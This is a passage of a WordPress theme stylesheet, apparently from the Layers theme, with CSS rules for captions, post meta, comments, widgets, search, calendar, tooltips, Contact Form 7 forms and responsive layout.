            max-width: 320px;
            margin: 0 20px 10px 0;
        }
        .wp-caption p.wp-caption-text{
            padding: 10px 5px 5px;
            margin: 0;
        }
        .wp-caption.alignnone{
            margin: 5px 20px 20px 0;
        }

/*-------------------------------*/
/*- META ------------------------*/
/*-------------------------------*/

    /*---------------------------*/
    /*- META INFO ---------------*/
    .meta-info{
        clear: both;
        color: rgba(0, 0, 0, 0.65);
        font-size: 1.2rem;
    }
    .meta-info + .heading{
        margin-top: 15px;
    }
    .meta-info p{
        margin: 0;
    }
    .meta{
        overflow: hidden;
        color: #8f8f8f;
        font-size: 1.2rem;
        text-transform: uppercase;
    }
    .meta-list{
        overflow: hidden;
    }
    .meta-list li{
        padding: 5px 0;
        color: #777;
    }
    div + .meta-list{
        margin-top: 10px;
    }
    .meta-item{
        display: block;
        margin-top: 2px;
    }
    .meta-item:first-child{
        margin-top: 0;
    }
    .meta-item i{
        display: inline-block;
        width: 16px;
    }
    .meta-info + .heading,
    .excerpt + .meta-info{
        margin-top: 15px;
    }
    .meta-info p{
        margin: 0;
    }

        /*-----------------------*/
        /*- SINGLE PAGE META ----*/
        .single .meta-item{
            display: inline-block;
            margin-right: 15px;
        }

/*-------------------------------*/
/*- COMMENTS --------------------*/
/*-------------------------------*/

    .comment{
        clear: both;
    }
    .comment .comment{
        margin-top: 20px;
    }
    .comment .comment:last-child{
        margin-bottom: 0;
    }

/*-------------------------------*/
/*- COMMENTS FORM ---------------*/
/*-------------------------------*/

    .comment-notes{
        margin-bottom: 20px;
        color: #999;
        font-size: 1.2rem;
    }
    .comment-respond{
        clear: both;
        margin-top: 6%;
    }
    .comment-list .comment-respond{
        margin-top: 0;
        padding: 20px;
        background: rgba(0, 0, 0, 0.05);
    }
    .comment-list .comment .comment-respond{
        margin-top: 20px;
    }
    .comment-reply-title{
        color: #323232;
        font-size: 2.5rem;
    }
    .logged-in-as{
        margin-bottom: 20px;
    }
    p[class*='comment-form'] .required{
        color: #900;
    }
    p[class*='comment-form']{
        margin-bottom: 15px;
    }
    .form-allowed-tags{
        max-width: 660px;
        margin-bottom: 15px;
        font-size: 1.2rem;
    }
    .form-allowed-tags code{
        padding: 0;
        background: none;
    }
    .form-submit input[type=submit]{
        display: inline-block;
        padding: 4px 14px;
        vertical-align: middle;
        background: #454545;
        border: none;
        color: #fff;
        text-align: center;
        font-weight: 700;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }
    .form-submit input[type=submit]:hover{
        background: #323232;
        color: #fff;
    }


/*-------------------------------*/
/*- WORDPRESS WIDGETS -----------*/
/*-------------------------------*/

    .sidebar .widget li:not(:last-child){
        padding: 0 0 6px;
        margin: 0 0 6px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.12);
    }
    .sidebar .widget li ul{
        margin: 6px 0 0 10px;
    }

    .footer-site .widget li{
        margin-bottom: 8px;
    }
    .footer-site .widget li:last-child{
        border-bottom: none;
    }

    /*---------------------------*/
    /*- WIDGET NAV MENU ---------*/
    .widget.widget_nav_menu{
        max-width: none;
        margin: 0;
    }
    .wrapper-site .menu-main-menu-container{
        max-width: 1040px;
        padding: 20px 0;
        margin: auto;
        overflow: hidden;
        text-align: center;
    }
    .menu-main-menu-container li{
        display: inline;
        margin: 0 10px;
    }
    .menu-main-menu-container li a{
        display: inline-block;
        color: #323232;
        text-align: center;
        font-weight: 700;
    }
    .menu-main-menu-container li a:hover{
        color: #8F8F8F;
    }

        /*-----------------------*/
        /*- WIDGET NAV MENU -----*/
        .sidebar .widget.widget_nav_menu{
            margin-bottom: 20px;
        }
        .sidebar .menu-main-menu-container{
            padding: 0;
        }
        .sidebar .menu-main-menu-container li{
            display: block;
            font-weight: normal;
        }
        .sidebar .menu-main-menu-container li a{
            display: block;
            text-align: left;
        }


    /*---------------------------*/
    /*- SEARCH WIDGET -----------*/
    .screen-reader-text{
        display: none;
    }
    .search-form{
        overflow: hidden;
    }
    .search-form label{
        margin-bottom: 0;
    }
    aside .search-submit{
        display: block;
        width: 100%;
    }
    aside .search-field{
        margin-bottom: 5px;
    }

        /*-----------------------*/
        /*- SEARCH IN FOOTER ----*/
        .footer-site .search-form label{
            width: 70%;
            float: left;

        }
        .footer-site .search-form .search-field{
            border-radius: 4px 0 0 4px;
        }
        .footer-site .search-submit{
            width: 30%;
            float: left;
            height: 36px;
            border-radius: 0 4px 4px 0;
        }

    /*---------------------------*/
    /*- CALENDAR WIDGET ---------*/
    #wp-calendar{
        font-size: 1.2rem;
    }
    #wp-calendar caption{
        text-align: left;
        text-transform: uppercase;
        font-size: 1rem;
        font-weight: 700;
    }
    #wp-calendar th,
    #wp-calendar td{
        padding: 5px;
    }

/*-------------------------------*/
/*- MAP - ADD ON ----------------*/
/*-------------------------------*/

    .layers-contact-widget img.google-map-img{
        width: 100%;
    }
    .row.has-map{
        padding-top: 0;
    }
    .layers-map img{
        width: auto;
        max-width: none;
        display: block;
    }


/*-------------------------------*/
/*- TOOLTIPS --------------------*/
/*-------------------------------*/

    .tooltip{
        cursor: help;
        position: relative;
    }
    .tooltip:after{
        width: 220px;
        padding: 15px;
        border-radius: 4px;
        position: absolute;
        left: -15px;
        bottom: 40px;
        z-index: 98;
        background: rgba(0, 0, 0, 0.85);
        content: attr(title);
        visibility: hidden;
        opacity: 0;
        transition: all 0.2s ease-in-out;
    }
    .tooltip:before{
        border: solid;
        content: "";
        position: absolute;
        left: 15px;
        bottom: 34px;
        z-index: 99;
        border: solid;
        border-color: rgba(0, 0, 0, 0.85) transparent;
        visibility: hidden;
        opacity: 0;
        transition: all 0.2s ease-in-out;
    }
    .tooltip:hover:after{
        opacity: 1;
        visibility: visible;
        bottom: 35px;
    }
    .tooltip:hover:before{
        opacity: 1;
        visibility: visible;
        bottom: 29px;
    }


/*-------------------------------*/
/*- POPULAR WP PLUGINS ----------*/
/*-------------------------------*/

    /*---------------------------*/
    /*- CONTACT FORM 7 ----------*/
    .wpcf7-form p{
        margin-bottom: 15px;
        vertical-align: top;
        font-weight: bold;
    }
    .wpcf7-form br{
        display: none;
    }
    .wpcf7-form-control-wrap{
        display: block;
        margin-top: 4px;
        font-weight: normal;
    }


/*-------------------------------*/
/*- INVERT COMPONENTS -----------*/
/*-------------------------------*/

    .invert .meta-info{
        color: rgba(255, 255, 255, 0.65);
    }
    .invert .meta-info a{
        color: rgba(255, 255, 255, 0.85);
    }
    .invert .meta-info a:hover{
        color: rgba(255, 255, 255, 1);
    }


/*-------------------------------*/
/*- RESPONSIVE COMPONENTS -------*/
/*-------------------------------*/
@media only screen and (max-width: 480px){
    .swiper-container .arrows{
        display: none;
    }
}

@media only screen and (min-width: 769px) {

    .sidebar .search-field{
        width: 65%;
        float: left;
    }
    .sidebar .search-submit{
        float: left;
        width: 35%;
        height: 36px;
    }

}